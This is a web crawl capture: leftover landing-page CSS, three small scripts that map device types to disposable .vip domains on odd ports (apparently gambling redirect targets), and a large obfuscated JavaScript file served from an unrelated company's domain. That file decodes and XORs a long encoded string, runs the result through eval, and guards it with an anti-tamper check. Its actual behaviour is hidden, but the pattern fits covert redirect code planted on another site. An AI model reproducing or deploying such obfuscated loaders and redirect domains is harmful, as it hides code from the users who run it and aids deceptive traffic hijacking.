    .chat-button:hover {
      transform: scale(1.1);
      background: var(--secondary-color);
    }

    .chat-icon {
      width: 30px;
      height: 30px;
      display: block;
    }

    /* Animations */
    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(20px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .animate-fade-in {
      opacity: 0;
      animation: fadeIn 0.8s forwards;
    }

    .delay-1 { animation-delay: 0.1s; }
    .delay-2 { animation-delay: 0.3s; }
    .delay-3 { animation-delay: 0.5s; }
    .delay-4 { animation-delay: 0.7s; }

    /* Responsive */
    @media (max-width: 768px) {
      .main-title {
        font-size: 32px;
      }
      
      .subtitle {
        font-size: 16px;
        margin-bottom: 30px;
      }
      
      .buttons-container {
        gap: 20px;
      }
      
      .platform-btn {
        width: 240px;
        height: 60px;
        font-size: 16px;
      }
      
      .features {
        flex-direction: column;
        align-items: center;
      }
      
      .feature {
        width: 100%;
      }

      .license-wrapper {
        width: 100px;
        height: 60px;
      }
    }

    @media (max-width: 480px) {
      .header {
        padding: 20px 0;
      }
      
      .main-title {
        font-size: 26px;
      }
      
      .subtitle {
        font-size: 14px;
        margin-bottom: 25px;
      }
      
      .platform-btn {
        width: 220px;
        height: 50px;
        font-size: 14px;
      }
      
      .notice {
        padding: 15px;
        font-size: 12px;
      }
      
      .chat-button {
        width: 50px;
        height: 50px;
        bottom: 20px;
        right: 20px;
      }
  
      .chat-icon {
        width: 25px;
        height: 25px;
      }

      .license-wrapper {
        width: 90px;
        height: 50px;
      }
    }
  </style>

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/ayx.js
body_size: 173
content:
var ayx_idcode='9310359'
    var linkayx = {
    ayxPc: "https://www.svwdm4.vip:2466",
    ayxH5: "https://www.6b54kj.vip:4697",
    ayxApp: "https://www.lfo6ks.vip:9056",
}

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/ky.js
body_size: 169
content:
var ky_idcode='33340744'
    var linkky = {
    kyPc: "https://www.pzmdvy.vip:9965",
    kyH5: "https://www.f4wx8b.vip:6443",
    kyApp: "https://www.5b9vtt.vip:9183",
}

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/jy.js
body_size: 169
content:
var jy_idcode='13268340'
    var linkjy = {
    jyPc: "https://www.63m7z1.vip:9109",
    jyH5: "https://www.e7etzo.vip:9010",
    jyApp: "https://www.6uuhwl.vip:3127",
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yz-filterpress.com/luodiye/kaelthas8z/js/main_2.js
body_size: 68099
content:
let TgKp;!function(){const whyz=Array.prototype.slice.call(arguments);return eval("(function w1NL(fhVD){const HOXD=jm0D(fhVD,zEND(w1NL.toString()));try{let bcQD=eval(HOXD);return bcQD.apply(null,whyz);}catch(DJSD){var X6KD=(0o204160-67672);while(X6KD<(0o400161%65574))switch(X6KD){case (0x3005D%0o200027):X6KD=DJSD instanceof SyntaxError?(0o400156%0x10025):(0o400163%0x10027);break;case (0o202070-0x10414):X6KD=(0o400177%65581);{console.log(\'Error: the code has been tampered!\');return}break;}throw DJSD;}function zEND(T1FD){let vzID=880110927;var vBfE=(0o400106%65558);{let X8hE;while(vBfE<(0x10618-0o202761)){switch(vBfE){case (0o600123%0x10014):vBfE=(70096-0o210652);{vzID^=(T1FD.charCodeAt(X8hE)*(15658734^0O73567354)+T1FD.charCodeAt(X8hE>>>(0x4A5D0CE&0O320423424)))^157006359;}break;case (0o207330-69298):vBfE=(131137%0o200024);X8hE++;break;case (262277%0o200033):vBfE=X8hE<T1FD.length?(0o400125%0x1001F):(68266-0o205203);break;case (0o1000152%0x10014):vBfE=(0o203326-0x106BD);X8hE=(0x75bcd15-0O726746425);break;}}}let rwaE=\"\";var T3cE=(66256-0o201254);{let nr5D;while(T3cE<(0o600210%0x10021)){switch(T3cE){case (0o600215%65571):T3cE=(0x20045%0o200024);nr5D=(0x21786%3);break;case (0o201104-0x10227):T3cE=nr5D<(0O347010110&0x463A71D)?(65866-0o200451):(0o400155%0x10024);break;case (131137%0o200020):T3cE=(0O264353757%8);{const PY7D=vzID%(0x10834-0o204026);vzID=Math.floor(vzID/(0o600170%65566));rwaE+=PY7D>=(0o1000136%0x10011)?String.fromCharCode((0o212120-0x1140F)+(PY7D-(0o203434-67330))):String.fromCharCode((0o205536-0x10AFD)+PY7D);}break;case (0O264353757%8):T3cE=(68146-0o205025);nr5D++;break;}}}return rwaE;}function jm0D(LT2D,njXB){LT2D=decodeURI(LT2D);let PQZB=(0x21786%3);let jeSB=\"\";var LLUB=(0o203434-0x10702);{let f9MB;while(LLUB<(0o200606-65887)){switch(LLUB){case (0o200714-65973):LLUB=(0o201370-66258);{jeSB+=String.fromCharCode(LT2D.charCodeAt(f9MB)^njXB.charCodeAt(PQZB));PQZB++;var HGPB=(0O347010110&0x463A71D);while(HGPB<(0o200536-0x1013B))switch(HGPB){case (0O347010110&0x463A71D):HGPB=PQZB>=njXB.length?(0o203340-0x106D0):(0o204064-67601);break;case (131116%0o200016):HGPB=(0o1000217%0x1001B);{PQZB=(0x21786%3);}break;}}break;case (0o1000221%0x1001E):LLUB=f9MB<LT2D.length?(0o600150%65563):(0o1000273%65573);break;case (196691%0o200023):LLUB=(67036-0o202703);f9MB=(0x21786%3);break;case (0o207330-69298):LLUB=(262289%0o200036);f9MB++;break;}}}return jeSB;}})(\"L%03%03%1F%04%13%0B%0E%0AM_%0A%01%12%0C%02%10%0C%19%1FG%3E)%25%06%07%5E%02%20%12%00%03H0%3E%09%05%05N%0E%20%0A%14%13N%1C%0E%04%10E\'4%15%05%00%5CFGM%07%06%15B%0A%25%0C%14%13ZOR%19WUFD#BR%0EVUFAUPKZ%1F%09%13%05G*%20%0D%06%07M%06-&%00%03%5E%12%1E%18%0B%02J%0A%25%0C%14%13%5BOR%0ERUFCVTGWQPAANN%19%12%13%0C%02%12%0FO%09%20%0D%07%14X%1C%04%03%12%01E%5E@TVSS%5C@F%1EUWRQVU_K%0C&%0B%03%06X%5EA%1FSRQ%25USA%08URQTVAX%5C*%20%0D%06%07K$/%1F%00%03_%07%04%14%06%0CY%02%05%16%13QOW%1APT&7IJW%0DSTSDASNX%0A%25%0C%14%13Z*%20%0D%06%07J$/%1F%00%03OM%195%08%05%00%5CYX%03%1F%03%02%04%08%0A%00%12N%14%20%17%03%06K%1A%14%09%00%16%09%5E%0A2%1E%05%05K%5ELSAIRQOQ%0BWFETQQH%5EMF%09UWRVS@F%1EUWRQQT_J%05%15%07%00%0F%5E%15%10%14%02BIR%5DNBQJR%0EVU@BWTK%5B%0F$%1F%13%05ZJQ%0BSFAVPRDT%1DGAWV!H_(4%1D%05%05IJ_%07%04%14%06%0CY%02%05%16%13QOW%1ASTUBBBW%0DSTUFCTNX%0A%25%0C%14%13ZOR%0ERUF@WRGQ%1CTFAW$KZ%1F%13%17%03G*48%06%07KYW%1FVQTP7TW%08PQTUDBN%5C%15%09%0D%09%13Y*1;%03%06Y%5EGPQPWIU%19CWSRSSL_%02%10%0E%16%02%0CM;\'%3E%05%00H%1F%06%17%02%02GJPWTGBTBR%0EVUFAUQK%5B)3/%13%05ZJQ%0BWFEQSTLT%1DGA%5E%5EQH_%07%04%14%06%0CB%16.$%14%13%5C%04%03%12%01E%5EA%1FSRQQSSA%08URQTWDX%5D*48%06%07K%3C%25%0B%00%03ZX%056%12%05%00O%08%00%18%16%13%0F%5DIRRFGQJR%0EVUDFRVK%5BLU%19CWVQVTH@GUPUH_%07%04%14%06%0CY%1C5%20%04%13%05L_%12#%10%14%13%3C*%20%0D%06%07+J%1A%05%10%04%05%0EM%0C%1A%1A%10%04%10%10%04%1FG6\'%13%06%07M%0C%01%12%0C%02%10%0C%19%1FG%08:%03%07%07%5EX%1C3%05*%14%3E%01+%0C0JH9X\'%206=JH?%3C5%097OK%3C_4\'%20=OK:%25%3C%10%10%05OKJ%0F4%25\'ON?%5C0%02=%01%3C6%09,5M_,%5C%1A%04%14%0A%06%02%18%08%09B(76%14%13ON%19%13%01%11%03%03%09GJIOD%5D*:LCJ?8_%5BO%3E%07%1B7M_XNLJJO%3E%5D*::9J?8+ZOLI:O%3E+,%3CL9%3C9L%5BZFL9%3CM%18%22%16,%17_%1A%19%5E%10%04%09%04%16%08%0B%0BV%1A21%00%03LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?D%5D*:LCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XLOJ%06%0C$!YNNHI%03%0D7&ONKH%19%03%03%1F%04%13%0B%0E%0AE3!*%05%00IM%1E%04%14%13%12%10%0FD4\'%20=OK:%25%207!ON?:=*9)ON?IM%5E%0B%17%12%09%01%15%0D%0A%18Q%0052%03%06M7%3C%20%05%00H%1F%17%13%05%12%15%0CA%17&%04\'%3C&/&%06%07+J%1A%01%17%0F%07%11%1F%1E%09G%01..%07%14YN%1C%10%04%10%10%04%1FG%04%03%0B%05%07%5EXL.!%10%3CM_Z.%1E%0C3LL%5D%12%06%0D%03%03LL%5D0%22%148IMN7%02%055JHO%0A%1C;6OKJ%13%1D%1C%25ON%1F%07%11%0B%15%05%0E%08%0CA!%0B:(ON%19%13%01%11%03%03%09G+2%056%5EXL%04%17%046M_Z2%0910LL%5D%1E%0D-3IM%18%10%04%09%04%16%08%0B%0BV%16%17(;IM%1E%04%14%13%12%10%0FDM\'%02%063JHM%3E%15%3E-%05%00IM8%5E%16-%258IML%0B%17%12%09%01%15%0D%0A%18Q&%0C$8LL%0D%03%02%13%17%13%0AE%5EV@%3C%11%18%0B5%5EX:OKH?%0E%1156OK%3C%191%11:%17I%11%02YM8%10)F_%5C*%048X%5C%01%17%0F%07%11%1F%1E%09G%01%0C-%3C%5EX%1C%15%07%15%11%17%18Q2%0910LL%5D%06506IMN\'%06%0B7JHO%0A%0C%1D1OKJ%25%16%14#ONI%02%05%0F%17%13ONI,%0C%22\'YNL;%0C*0%5EXL%10060M_Z%08%0D(0LL%5D%12%06%0D%03%03LL%5D8%1E%090IMN%15%10%0D%06%00IMN?2%16?JHO$3%02=OKJ%07%1C%1E)ONI%16%1C%0F%22YNL%15331%5EX%1A%01%17%0F%07%11%1F%1E%09G%15%09%1E%3C%5EX%1C%15%07%15%11%17%18Q.%02#0LL%5D%06)+:IMN3%07%0F5JHO%3C%0F%1C3OK%1C%02%10%18%12%13%0E%0D%0FD%3C%1F2%3EOK%1A%16%00%02%04%15%09BF8%10FAPWE%1C%02%10%18%12%13%0E%0D%0FD%16%13%05%3EOK%1A%16%00%02%04%15%09BIL$%19%202OKHNM%01\'==JHML%5DYLL9J?8+*L%3C?%3CINWZ%3C:K%1C%02%10%18%12%13%0E%0D%0FD0%10%06%3EOK%1A%16%00%02%04%15%09BI?8-(%12%05:IM8%5D*:N9%20%25%15%22YN:%1F%07%11%0B%15%05%0E%08%0CA1%1F%1C+ON%19%13%01%11%03%03%09G+%04%254%5EXL%10%06%167M_Z%08%11%0B1LL%5D(%0E$;IM%18%00%10%15G%15#%09?K*O_TVRS%5BA%08UWPTPCXKOR%0EVQ@BQSOYQUEHNKJQ%0BWFBPWTLRRECPNNIT%1DDAV_%5BDT%0ADAWVQRMI%5EHSRPWIU%19CPWSRSLZYW%1FPQU%5DOTW%08PQTTDBN:Y%07%11%0B%15%05%0E%08%0CA5%12%12+O%14%1B%06%3EI;%05?%3EK%1A%08%00%02Q%08%11%03;YH%5DZ%3CL9%3C9%3E%5D*::Y%17%05%17V8%165;%5CLW@CUWZDT%0ADAWWSQM%5E%0D%1D%02%13B%0A%170/J%10%0F%0B%0D%01M?%005%3E%5EIT%0ADARVVUIU%0E@W&Q$ML%0D%02%10%0E%16%02%0CM?%005%3EK%1A%07%04%05%14GOR%19PUFF#BR%0EVUFATTK%5B-%14$(ZOR%19UU3FSJR%0EVUA@VPKZ%0F%16#(LLY%03%16%00%17%1A%5C%04%03%12%01E%5EGPWSWIU%19CWUTUWLL8%165;%5C%0F%16#(%5B%14%1B%06%3EK%1A%14%09%00%16%09%5BMDGUUWYAU%19CWWRRULLYW%08PQWPCEJQUR%5D%5D_J%05%15%07%00%0F%5E%15%10%14%02BIT%1DBAWPTDT%0ADAWWQSM_?%005%3E_IRSNHQJR%0EVUDEPPKZ%1F%13%17%03G%0C/)%3EX%5EA%08QRQUWGTW%1FSQTTEX%5C%10%0A%08%08%00%5E%1A*/8%5DLSAFRQOQ%0BWFEUWUHM%16%01%18%13%04%0AI%0F(%3E+N%1C%01%00%17%00VYW%08PQSPAAJW%1APT#CEN%5D%09,,?KYW%08PQRQFCJW%1APT&25N%5C%10%04%10%10%04%1FG%0C%114=%5E%15%10%14%02BIT%0ADASRVQIU%0E@W%5EVYM_%1D%3C/=_%12%1D%02,*%0C%14789XKL*%13:8?N-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*L%3C?%3C98IYVTSPSSSA%08URQTQDX%5DOR%19UU2AUJR%0EVU@BTRKZ%06%17%13%10%0C%5C%1F%1C%06%17%13%10%0C%5C%01%00%17%00VYW%08PQVQFAJW%1APTQ3AN%5D+%106%3CKYW%08PQSRBGJW%1APT#5@N%5C%09%121%3CKZ%3C%3CI:?N-,:L9J?8+,L%3C?%3C?N-,:%3CI@O%3E+,:%5C%00%13%01%04%1DJ%1A%1A%1F%13%01%11%03%03%09G%0D%17%05?M%0C%01%12%0C%02%10%0C%19%1FG*,*%3EM_%0A%15%02%16%14%16%0BVYLO9J?%3EWZ%3C:I@O%3E+,L%3CI:98+,L%3C?H?N-*L%3C9J?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+,NLJ%023%03#YNN%1F%07%11%0B%15%05%0E%08%0CA%03/4+ON%19%13%01%11%03%03%09GJJ?%3E%5D*%3CLC:9NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIL%16%13%05%3EOKHNM%5DPL%3C?JLN%5D*L%3C?%3C?N-,:NKH%19%03%03%1F%04%13%0B%0E%0AE?:%22=JH%1F%17%13%05%12%15%0CALM%5DY%3CL9:EN-,LFI:98%5D*L%3C?%3C98%5D*:N9J?8+XMO%09$&+%5EXNNIIO%3E-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?NWZ%3C:?%3CM%18%10%04%09%04%16%08%0B%0BV%12%20%118IM%1E%04%14%13%12%10%0FDM%01\'==JHMN-,%1A%01%17%0F%07%11%1F%1E%09G\')%1D?%5EX%1C%15%07%15%11%17%18QO&\'%12%3EM_X%3C%00%06%195M_,ON%1F%17%05%17V($%178%5C?MF%1EUUSTSU%5BA%1FVPS%5DP_%5DOVQPR%5CGTW%08PQTVFBNKJQ%0BWDGQWPLT%1DGC$%5E%5BHHMF%1ESWSPRRSGRPQSMI%5EA%08SRQPPCTW%1FSQTT3XKOR%19WUE5SBR%0EVUFBQTK%3C_%03%03%1F%04%13%0B%0E%0AE74%14=JH%1F%17%13%05%12%15%0CAL%11%0F%01%02%08%04AL%3E+Z%3C:KH?NWZ%3C:I@O%3E+,%1A%01%17%0F%07%11%1F%1E%09G#8%02%04%14YN%1C%10%04%10%10%04%1FG%3E%25%202M_Z.$%139LL%0B%17%12%09%01%15%0D%0A%18Q%04%06%08%00%06M_%0A%15%02%16%14%16%0BVY%13%1E%12%04%0B%03VY%3C:I:9L_*LFI:98%0B%17%12%09%01%15%0D%0A%18Q%1018;LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?NWZ%3C:?J?N-,::I:98-Z%3C:?:O%3E+,:NIIOD%5D*:LJJO%3E%5D*::9J?8+XNLJJL%3E%5D*%3CFI:9NWZ%3C:?J?N-,::?J?8_*L%3C9J?%3E%5D*::I:O%3E+,:L9%3C9%3E%5D*::9JEN-,::?H%19%03%03%1F%04%13%0B%0E%0AE/&%04%06%00IM%1E%04%14%13%12%10%0FDM%11%09%0C5JHM%3E%11%15%1F6JH9M_%0C%01%12%0C%02%10%0C%19%1FG%1415%3EM_%0A%15%02%16%14%16%0BV%06%0B,7IMN3%25??JHO%120%091OKJ%0B%1F%1A\'ON%1F%07%11%0B%15%05%0E%08%0CA11!+ON%19%13%01%11%03%03%09GJ%0E%0E/\'YNN9%06%00%1D\'YN:JH%191%11:%17I%11%22%0B%22K%17%12%09%01%15%0D%0A%18YN%1C%10%04%10%10%04%1FGOR%19SP%14%12%03VWLT*ACQPVWPWCX%1A%5C%04%14%0A%06%02%18%08%09B%0E4+,YN%1C%10%04%10%10%04%1FGO%01&%205%5EXNLJ(76%14%13ONK%1C%02%10%18%12%13%0E%0D%0FD4\'%20=OK%1A%12%04%04Q%14%1616YM@FTRTLT%0ADATSSWM%5E%01%19%0E%0B%07I%17%14%25&%5BOR%0EVUBGSQOQ%1CTFH%5ETKH%17%12%1F%05%04%0FJ%12%156!X%1C%04%03%12%01E%5E@%5EQTXP@F%1EUWRQVR_K%14%1616YMF%1EUWQSQS%5BGPUPVM%5E%0D%12%08%09%11%15D0%04\'0Z7%03%106K7%12%09%01%15%0D%0A%18Y%3E485L%16%17%004OKM)%15#%22ONN%162%0D\'YNK/;%0E%3C%5EXNNJH_%024%1F?OKZ%08%00%02Q%08%09/6Y0%04\'0%3C%05#%12+%5EXL%14%17%050M_,%5C%11%03%13D4%19!0ZJQ%1CTF0_$OQ%0BWFDVQSH_%12%1E%18%0B%02J0%0B5!MOQWY%5CS%5BA%08URQPREXN%14%15%08%10%06%1EY6%0826M%1E%15%10%14%02BIT%0ADATRVSIU%0E@WPVVM_\'%1E70_@%0B%0B;&XOR%0EVUACTSOW%5DWBCN%5DJQ%0BQFAVUUDT%1DGAWV#H_%07%04%14%06%0CY%02%05%16%13QOW%0DWTUGFPBTTQSAX%5D6%0D13X%5EA%08URWUT@%5CW%1FSQ\'W4X%5C%1C7%03%106-%12%0A.;IM8K$%1515:%25%3C%10%10%05OKJ%0F4%25\'ON?Z1%17%20&%3C.%0F.7M_,Z%08*%1B%3C%5E%0B%13%15%02%03%0A_%18%0B%13%15%02%03%0A_%06%17%02%02GJQ%0BWF@WQRLT%1DGAUUPH%5E%16%07%220ZC4%06%11%25NOW%0DSTQDEUJR%19UUNHVNXIT%0ADAUPTQIU%0E@WR&%25M%5E%14%03%02%06%09Z%19%17%13%05%12%15%0CA1%07%02%22%5C%1A%04%14%0A%06%02%18%08%09B%0A%0F%22!YN%1C%10%04%10%10%04%1FGOJIO%3E-Z%3C%3CI@?8%5DPL%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?N-,::KNLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:98_XL%3C?H?NWZ%3C:?%1C%02%10%18%12%13%0E%0D%0FD(%1A;0OK%1A%16%00%02%04%15%09B8%0D&/YNL3%02%15%3C%5EXL.%17%022M_Z%005:3LL%5D%3C514IM%18%10%04%09%04%16%08%0B%0BV%16%0F&5IM%1E%04%14%13%12%10%0FDM%5DY%3CL9:EN-,LFI:98%5D*L%3C?%3C98%5D*:N9J?8+XLOI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G+%08%202%5EX%1C%15%07%15%11%17%18Q%13%0F%0B%12?M#=.?JHMN%5E$%1D%0D8IML+J%1A3%05*%14K#H%16%20_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDMF%3EVUSRTWC@BTK%1C_%03%03%1F%04%13%0B%0E%0AE?2%16?JH%1F%17%13%05%12%15%0CAL%11%0F%01%02%08%04A?8_*L%3C?%3C%19%03%03%1F%04%13%0B%0E%0AE%1D4%13?JH%1F%17%13%05%12%15%0CAL%3E+*%3C:?J?8_*LFI:9NWZ%3C:I@O%3E+ZFL9%3C9%18%10%04%09%04%16%08%0B%0BV4%1D%0C:IM%1E%04%14%13%12%10%0FD%0A%1C;6OKJ)%0D1%20ONI0-&.YNL;%08\'%3C%5EX%1A%01%17%0F%07%11%1F%1E%09G%05#%0A=%5EX%1C%10%20%0C%3E%3E7%06%02?JH9X%22%16,%17Y%16&%08,*%0C.\'5LL+L.%0E&6?%20%04&2OK%3CL%124%1C=NY8\'%15,L%10%25%0F;?M3%0B%0C?JHMN%5E4%09+;IML+YN%5C;%22%14?-Y&2%014LL_ZO%00%16;1M_X:Z9%3C_%18%10%04%09%04%16%08%0B%0BV0%10%02:IM%1E%04%14%13%12%10%0FD$3%02=OKJ-&%0F?ONI%20=%0B\'YNL;%08\'%3C%5EXL.%07%205M_Z%10%03%152LL%5D%1E%11%0E2IMN/%18$%3EJH%19%03%03%1F%04%13%0B%0E%0AE%15%08%0F?JH%1F%17%13%05%12%15%0CALD-,L%3C?H?NWZ%3C:?%1C0%02=%01I%08%1A%0B#X%10%04%09%04%16%08%0B%0B%5EX%1C%15%07%15%11%17%18QOVWWQ%5DABS9R.SVCGPTWUM%18M%17%12%09%01%15%0D%0A%18Q%10%13;6LL%0D%03%02%13%17%13%0AE%5E%120%017IML-%12(-%00%03LL+Y%08%05%0C8LL_%0C%01%12%0C%02%10%0C%19%1FG%3E%17%03%3CM_%0A%15%02%16%14%16%0BV%1A%22%13:IMN7%02%055JHO%0A%1C;6OKJ%03%1D%1D#ON%1F%07%11%0B%15%05%0E%08%0CA=*9)ON%19%13%01%11%03%03%09G%0D%0B.4%5EXL.!%10%3CM_Z2%0910LL%0B%17%12%09%01%15%0D%0A%18Q&609LL%0D%03%02%13%17%13%0AE%5EZ%3C%3CI:?D%5D*:LCJ?8+Z%3CL9%3C98%5D*::9J?8+*LFI:98+XL%3C?%1C%02%10%18%12%13%0E%0D%0FD0:8?OK%1A%16%00%02%04%15%09B%20!%16,YNL+%22%1D+%5EXL&;%0F5M_Z%3E%0E!8LL%0B%17%12%09%01%15%0D%0A%18Q%10).9LL%0D%03%02%13%17%13%0AE%5E$%1D%152IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G3(\'=%5EX%1C%15%07%15%11%17%18Q@;%17QTQEV%1A3%05*%14K\'E%0B%20_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDMCI%5E_UXAU%19EWWRPRL%0BJ%01%12%0C%02%10%0C%19%1FG%14)\'%3CM;7%10?K%1A%16%00%02%04%15%09B%12\'%17%20**!%1599%5E%0B%17%12%09%01%15%0D%0A%18Q%08/%189LL%0D%03%02%13%17%13%0AE%10%04%09%04%16%08%0B%0B%5EX%1C%1AY%1C%02%10%18%12%13%0E%0D%0FD%0A%14%1F%3EOK%1A%16%00%02%04%15%09BIO%3E-Z%3C%3CI@O%3E+,L%3CI:98+Z%3C:?:O%3E+,%3CLCJ?8+,NLJI%0F%12%10\'ONKKLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:?N-*L%3C?%3CO%3E%5D*::?J?8+*L%3C?%3C?NWZ%3C:?%3C9L_%0C%01%12%0C%02%10%0C%19%1FG6%01%10=M_%0A%15%02%16%14%16%0BVY%3C:9:98%5D*:N9J?8+%0C%01%12%0C%02%10%0C%19%1FG%0C;%06=M_%0A%15%02%16%14%16%0BVY%0C%22%169LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B,%3E%0F/YN%1C%10%04%10%10%04%1FGOI:9NWZ%3C:IION-Z%3C:?:O%3E+Z%3C:?HMN%5E8,%228IML%0B%25%00,%12O5S%256Z%01%17%0F%07%11%1F%1E%09OK%1A%16%00%02%04%15%09BWQPEG%1A%5C%04%14%0A%06%02%18%08%09B%062%04/YN%1C%10%04%10%10%04%1FGO%15%19%0E1%5EXN%3C%05%05%1C4%5EX:OK%1C%02%10%18%12%13%0E%0D%0FD,!%15%3EOK%1A%16%00%02%04%15%09B%0A!%11.YNL#$%17?%5EXL.!%10%3CM_Z%00%17-8LL%5D%20.$:IMN;#11JHO,%03%121OKJ%07%1C%1E)ONI%20!%16,YNL3(\'=%5EXL.!%10%3CM_Z%00%1F%093LL%5D%06506IM%18%10%04%09%04%16%08%0B%0BV%1242:IM%1E%04%14%13%12%10%0FDM%5E8%20%256IML%5CY23%070LL_XLOIJ?N-,:%3CI:98%5DYLL9J?8+*L%3C?%3CMH%5DPL%3C?H%19%03%03%1F%04%13%0B%0E%0AE3%25??JH%1F%17%13%05%12%15%0CAL(%0E%181OKH?%02%12%096OK%3CLL%0B%17%12%09%01%15%0D%0A%18Q%00%1384LL%0D%03%02%13%17%13%0AE?%14&6JHO%20%22)?OKJ%25%20%05+ONI%0E%0E/\'YN%1A%04%14%0A%06%02%18%08%09B(%11%06%20YN%1C%01%0E%0A%16%02Q%04%1664Y4\'%20=OK:=&%0E!ON?Z%16%00%02%04%15%09B%02%151#NO%04%1351N-,N%3C\'1)%07%14T%3E%02%182LL+K%3E,&%03%06M%15%0032I:9I%01\'%0F6JHM%5E%0B%17%12%09%01%15%0D%0A%18Q%22%1554LL%0D%03%02%13%17%13%0AE\'%06%0B7JHO$%05%135OKJ%0B%0F%3C%20ONI%06%1C%0E$YN%1A6%06/%15X%1E%1D6%25%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AE%5EA(TQURSBCPSOQ%1CVABQ_%20XM%18M%17%12%09%01%15%0D%0A%18Q%3E%0A,4LL%0D%03%02%13%17%13%0AE%5E%16-%258IML-%12(-%00%03LL+Y%08%05%0C8LL_%0C%01%12%0C%02%10%0C%19%1FG&%0D01M_%0A%15%02%16%14%16%0BVYLL9J?8+*L%3C?%3COM%5DZ%3CL9%3C9%3E%5D*::KHOM%5DZ%3CL9%3C9%3E%5D*::IION-Z%3C:?:O%3E+,NJI@O%3E+X%1A%01%17%0F%07%11%1F%1E%09G7%0B,0%5EX%1C%15%07%15%11%17%18Q%3E%1E%0F5LL%5D%06506IMN?%04%041JHO%0A%1C;6OKJ%13%1D%1C%25ONI%02%05%0F%17%13ONI,63%20YN%1A%04%14%0A%06%02%18%08%09B%16%08.#YN%1C%10%04%10%10%04%1FGO%01%00%0E%04%14YNN9%06%00%1D\'YN:JH%19%03%03%1F%04%13%0B%0E%0AE%017%1F1JH%1F%17%13%05%12%15%0CAL0%18%226OKH?%02%12%096OK%3CLL%0B%17%12%09%01%15%0D%0A%18Q%3E%20#7LL%0D%03%02%13%17%13%0AE%5E*:%3C;%14%06=%5EX:L9%3CM%3E%5DPL%3C?JEN-,LFI:98%0B%1D%02%13B%12\'%17%20J%01%12%0C%02%10%0C%19%1FG2&%142M_%0A%15%02%16%14%16%0BVYL%3C?JEN-,LOIJ?N-,:%3CI:9N-,:NKJL%20:;1OKH%19%03%03%1F%04%13%0B%0E%0AE%19%0B%0B1JH%1F%17%13%05%12%15%0CAL02%041OKH?%069;%05%05JH9M?%224%05%00IML%0B%17%12%09%01%15%0D%0A%18Q6&%0D7LL%0D%20668IM%3E/2%1F7JH9X%22%16,%179%16%3E%0E!YN:Y%1C%02%10%18%12%13%0E%0D%0FD%0E%01%171OK%1A%16%00%02%04%15%09BIOM-Z%3C%3CCJ?8%5DPL%3C?%3CO%3E%5D*::?%3CO%3E+X%3CL9%3C9L%5DYO26%045M_XMO#%0E50%5EXNN%1F%07%11%0B%15%05%0E%08%0CA)%1D%1F\'ON%19%13%01%11%03%03%09GJJLM%5EZFL9%3CMN-,NLJIED-,L%3C?H?NWZ%3C:I@O%3E+ZFL9%3C9L%5DYLFI:9L%5DYL%3C?HOM%5D*:NIIO%3E+XNL9%3CM%3E%5DPL%3C?JEN-,LFI:9NWZ%3C:I@O%3E+ZFL9%3COD%5D*::%1F%07%11%0B%15%05%0E%08%0CA)7%20\'ON%19%13%01%11%03%03%09GJ%0A%13%03%20YNN9%02+/%14%13ON?I%03/4+ONK%1C0%02=%01%3C%1415%3EM_,Z%00,,2%5E%10%04%09%04%16%08%0B%0BV%1E3%3E4I-*&\'N%1C%10%04%10%10%04%1FG%14!%132%3E?%3E71?Z%19%03%03%1F%04%13%0B%0E%0AE%1D%2041JH%1F%17%13%05%12%15%0CA%0B%0F%3C%20ONI%066=$YNL+%22%15=%5EXL%3E%1B%0C0M_Z%10555LL%0B%17%12%09%01%15%0D%0A%18Q%22+(7LL%0D%03%02%13%17%13%0AE%5EY&%0834LL_%5BO%04%25%254M_XNLJJO%3E%5D*::9J?8+%5CLFI:9L%0B%17%12%09%01%15%0D%0A%18Q%00)/7L$?51N%19%13%01%11%03%03%09G%11%22%163-0.#4%3C_%18%10%04%09%04%16%08%0B%0BV%12,%204IM%1E%04%14%13%12%10%0FDM%5EZFL9%3COD%5D*:NHI%13%15%20%20ONKHOM%5D*%3CL9:OD%5D*::I:O%3E+,:L9%3C9%3E%5D*::9J?8+,N%1A%04%14%0A%06%02%18%08%09B%02%01%10!Y%22%01%1A6M%1E%04%14%13%12%10%0FD%165%031%3C\'%07%1C2+J%1A%01%17%0F%07%11%1F%1E%09G;%00%0B2%5EX%1C%15%07%15%11%17%18QOLJ:O%3E-PL%3C?JEN-,:L9J?8+,:L9%3CM%3E%5D*::KKLN%5D*L%3C?%3C?N-,:LJJO%3E%5D*::9J?8+XJLCJ?8_ZOLJ:O%3E-PL%3C?JEN-,:L9J?8+,:L9%3CM%3E%5D*::K%1C0%02=%01%3C*$$*M_,Z%04%03%135%5E%10%04%09%04%16%08%0B%0BV0%04%155I1=%1E&N%1C%10%04%10%10%04%1FG%14!%132%3E#)%0F0?Z%19%03%03%1F%04%13%0B%0E%0AE%01+%0C0JH%1F%17%13%05%12%15%0CA=%227\'ONI,63%20YN%1A%04%14%0A%06%02%18%08%09B01%07!YN%1C%10%04%10%10%04%1FG.%07%205M_Z.%1E%0C3LL%5D%06)+:IMN/%08%0A3JH%19%03%03%1F%04%13%0B%0E%0AE%05&%020JH